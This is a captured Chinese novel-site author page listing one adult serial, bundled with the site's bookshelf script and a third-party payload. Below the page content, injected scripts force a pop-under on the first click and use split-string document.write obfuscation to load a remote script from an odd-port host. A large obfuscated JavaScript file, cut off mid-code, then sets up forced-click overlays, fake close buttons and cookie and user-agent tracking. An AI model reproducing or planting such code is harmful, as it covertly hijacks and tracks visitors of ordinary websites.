

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myhuabao.com/author/%E8%AE%B2%E4%B8%8D%E8%AE%B2%E7%90%86/
body_size: 2684
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>讲不讲理_讲不讲理小说作品全集 - 花苞小说网</title>
<meta name="keywords" content="讲不讲理,讲不讲理作品集,讲不讲理小说书籍全集。">
<meta name="description" content="讲不讲理小说全集，讲不讲理小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>讲不讲理</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="讲不讲理">
            </span>
            <span class="AIsectionOne-name-right">
                <label>讲不讲理</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>讲不讲理的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/2655/" title="还明">还明</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 俗话说得好：兔子不吃窝边草。在方应浓这里，也不全然适用。如果窝边草是最好的，就得占。?爱圈地的小师姐×窝边草的小师弟?年下年下年下感兴趣的，都是弟弟因为姐妹想睡弟弟，所以这本的主题是：学弟收容所嘿嘿嘿嘿;-)
<br>本站提示：各位书友要是觉得《还明》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a2d9c9848546f5b3e0d2ed9df9a45f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtp2axs7fcmc.nu01bp.com:8003/d/6743?t=0.03623380311537683
body_size: 1244
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}1=\"JF6^Y\"g}1K{QKsK{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/]U+IQh^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Qk+72:^^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmF4ffQs}mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8&;KuoAkN1~||\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://myhuabao.com/static/ss_wap2/common.js
body_size: 2286
content:
/*
逆水行舟 QQ群: 249310348
*/

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='w' href='/login/'>登录</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}
function reloadcode1() {
    newcode = $('#showcode1').prop("src") + '?' + Math.random();
    $('#showcode1').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
            bookhtml+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+books[i][0]+'">'+books[i][2]+'</a></span><a href="'+books[i][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+books[i][4]+'/" class="g">'+books[i][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+books[i][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+books[i][1]+'">'+books[i][3]+'</a></span></p></div>';
		}
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44918
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/X|e@dRi1]x^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/_sK2@kXS^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return 